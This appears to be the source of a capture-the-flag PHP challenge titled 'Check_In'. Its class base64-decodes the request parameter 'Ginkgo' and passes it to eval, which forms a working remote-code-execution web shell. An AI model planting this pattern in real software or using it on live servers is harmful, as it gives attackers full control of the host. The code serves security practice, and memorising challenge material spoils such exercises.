 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
        public $code = null;
        public $decode = null;
        function __construct()
        {
                $this->code = @$this->x()['Ginkgo'];
                $this->decode = @base64_decode( $this->code );
                @Eval($this->decode);
        }

        public function x()
        {
                return $_REQUEST;
        }
}
new ClassName();